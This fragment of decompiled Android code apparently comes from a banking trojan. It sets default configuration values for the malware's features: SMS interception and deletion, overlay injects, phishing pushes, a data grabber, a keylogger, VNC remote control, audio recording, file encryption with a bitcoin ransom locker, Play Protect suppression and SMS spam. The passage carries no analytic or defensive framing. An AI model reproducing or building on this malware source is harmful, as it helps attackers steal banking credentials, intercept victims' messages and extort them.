 stringBuilder.append(10000);
d(paramContext, "interval", stringBuilder.toString());
d(paramContext, "name", "false");
d(paramContext, "perehvat_sws", "false");
d(paramContext, "del_sws", "false");
d(paramContext, "network", "false");
d(paramContext, "gps", "false");
d(paramContext, "madeSettings", "1 2 3 4 5 6 7 8 9 10 11 12 13 ");
d(paramContext, "RequestINJ", "");
d(paramContext, "RequestGPS", "");
d(paramContext, "save_inj", "");
d(paramContext, "SettingsAll", "");
d(paramContext, "getNumber", "false");
d(paramContext, "dateCJ", "");
d(paramContext, "iconCJ", "0:0");
d(paramContext, "str_push_fish", "");
d(paramContext, "timeStartGrabber", "");
d(paramContext, "checkStartGrabber", "0");
d(paramContext, "startRequest", "Access=0Perm=0");
d(paramContext, "StringPermis", "");
d(paramContext, "StringActivate", "activate");
d(paramContext, "StringAccessibility", "Enable access for");
d(paramContext, "StringYes", "");
d(paramContext, "uninstall1", "");
d(paramContext, "uninstall2", "");
d(paramContext, "vkladmin", "");
d(paramContext, "websocket", "");
d(paramContext, "vnc", "start");
d(paramContext, "sound", "start");
d(paramContext, "straccessibility", "");
d(paramContext, "straccessibility2", "");
d(paramContext, "findfiles", "");
d(paramContext, "foregroundwhile", "");
d(paramContext, "cryptfile", "false");
d(paramContext, "status", "");
d(paramContext, "key", "");
d(paramContext, "htmllocker", "");
d(paramContext, "lock_amount", "");
d(paramContext, "lock_btc", "");
d(paramContext, "keylogger", "");
d(paramContext, "recordsoundseconds", "0");
d(paramContext, "startRecordSound", "stop");
d(paramContext, "play_protect", "");
d(paramContext, "textPlayProtect", "");
d(paramContext, "buttonPlayProtect", "");
d(paramContext, "spamSMS", "");
d(paramContext, "textSPAM", "");
d(paramContext, "indexSMSSPAM", "");
d(paramContext, "DexSocksMolude", "");
d(paramContext, "lookscreen", "");
d(paramContext, "step", "0");
d(paramContext, "id_windows_bot", "");